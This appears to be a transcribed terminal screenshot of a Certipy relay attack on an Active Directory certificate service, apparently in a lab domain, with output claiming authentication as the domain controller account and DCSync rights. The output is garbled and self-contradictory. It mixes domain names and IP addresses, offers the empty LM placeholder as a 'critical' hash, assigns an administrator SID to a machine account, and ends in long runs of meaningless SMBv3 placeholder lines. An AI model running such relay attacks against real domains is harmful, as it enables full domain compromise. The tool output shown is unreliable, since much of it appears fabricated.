 [└─$ certipy relay -ca 10.80.0.7 -template DomainController
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Target: braavos.essos.local
[*] Scanning for certificates...
[*] Found 3 certificates
[*] Trying certificate at /tmp/dc_relayed.crt
[*] Authenticating with DC 192.168.1.100
[*] Successfully authenticated as CORP\DC01$ (NTLM hash: aad3b435b51404eeaad3b435b51404ee
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
This is the critical hash - it proves we are acting as the DC machine account
[*] Domain: braavos.essos.local
[*] User: DC01$
[*] RID: 1000
[*] Groups: Domain Controllers, Enterprise Domain Controllers
[*] Privileges: SeMachineAccountPrivilege, SeTcbPrivilege, SeBackupPrivilege
[*] Flags: TRUSTED_FOR_DELEGATION, PASSWORD_NEVER_EXPIRES
[*] Logon Time: 2025-08-29 13:22:41+00:00
[*] Last Logon: 2025-08-29 12:47:03+00:00
[*] Last Bad Password: N/A
[*] Bad Password Count: 0
[*] Password Never Expires: True
[*] Primary Group: Domain Controllers
[*] Full Name: CORP Domain Controller
[*] Description: Machine account for DC01
[*] Workstation: DC01.braavos.essos.local
[*] MNS: N/A
[*] DNS: dc01.braavos.essos.local
[*] SAM RIDS: {512=Domain Admins, 516=Domain Controllers}
[*] SID: S-1-5-21-3460362853-1044538557-2163591833-500
[*] GPOs: Default Domain Controllers Policy
[*] UAC: 0x210 (WORKSTATION_TRUST_ACCOUNT | TRUSTED_FOR_DELEGATION)
[*] DCSync: Allowed
[*] RDP: Enabled
[*] WDigest: Disabled
[*] Kerberos: Enabled
[*] SMB: Enabled
[*] SSH: Not Installed
[*] SMBv3: <SMBv3>
[*] SMBv2: <SMBv2>
[*] SMBv3_1: <SMBv3_1>
[*] SMBv3_2: <SMBv3_2>
[*] SMBv3_3: <SMBv3_3>
[*] SMBv3_1_1: <SMBv3_1_1>
[*] SMBv3_2_1: <SMBv3_2_1>
[*] SMBv3_3_1: <SMBv3_3_1>
[*] SMBv3_2_1: <SMBv3_2_1>
[*] SMBv3_1_2: <SMBv3_1_2>
[*] SMBv3_2_2: <SMBv3_2_2>
[*] SMBv3_3_2: <SMBv3_3_2>
[*] SMBv3_1_3: <SMBv3_1_3>
[*] SMBv3_2_2: <SMBv3_2_2>
[*] SMBv3_3_3: <SMBv3_3_3>
[*] SMBv3_2_3: <SMBv3_2_3>
[*] SMBv3_1_4: <SMBv3_1_4>
[*] SMBv3_3_4: <SMBv3_3_4>
[*] SMBv3_2_4: <SMBv3_2_4>
[*] SMBv3_3_4: <SMBv3_3_4>
[*] SMBv3_1_5: <SMBv3_1_5>
[*] SMBv3_4_1: <SMBv3_4_1>
[*] SMBv3_2_5: <SMBv3_2_5>
[*] SMBv3_3_5: <SMBv3_3_5>
[*] SMBv3_4_1: <SMBv3_4_1>
[*] SMBv3_2_6: <SMBv3_2_6>
[*] SMBv3_3_6: <SMBv3_3_6>
[*] SMBv3_1_7: <SMBv3_1_7>
[*] SMBv3_4_2: <SMBv3_4_2>
[*] SMBv3_2_7: <SMBv3_2_7>
[*] SMBv3_3_7: <SMBv3_3_7>
[*] SMBv3_4_2: <SMBv3_4_2>
[*] SMBv3_1_8: <SMBv3_1_8>
[*] SMBv3_2_8: <SMBv3_2_8>
[*] SMBv3_3_8: <SMBv3_3_8>
[-] [snip]